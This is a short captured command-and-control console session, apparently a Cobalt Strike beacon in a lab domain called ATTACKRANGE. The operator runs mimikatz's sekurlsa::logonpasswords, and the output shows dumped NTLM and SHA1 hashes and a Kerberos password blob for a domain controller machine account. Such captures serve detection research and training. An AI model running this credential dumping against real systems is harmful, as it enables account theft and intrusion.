 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 48986 (00000000:0000bf5a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 1/18/2022 6:45:04 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-DC-MHAAG-AT$
* Domain : ATTACKRANGE
* NTLM : fc3470242c5db5888bd63bb169e471d5
* SHA1 : c0c7e88ab57d47cd1e513b29734d5b749f4d704d
tspkg :
wdigest :
* Username : WIN-DC-MHAAG-AT$
* Domain : ATTACKRANGE
* Password : (null)
kerberos :
* Username : WIN-DC-MHAAG-AT$
* Domain : attackrange.local
* Password : 62 26 2f 24 01 5d a4 a6 50 f5 f8 39 d8 d7 d9 ec
aa 74 a5 44 b6 df 77 44 89 00 a5 4d e2 67 f0 a0 b2 a5 bc d6 b5 28 2c
7a cb 80 91 69 55 f4 ab ee e3 a8 78 e6 2b c3 ef 7a 70 d0 4c 56 6f 80
db 21 e5 88 92 c9 bb 06 1e ba 93 f7 46
ssp :
[WIN-DC-MHAAG-AT] administrator */4600
beacon>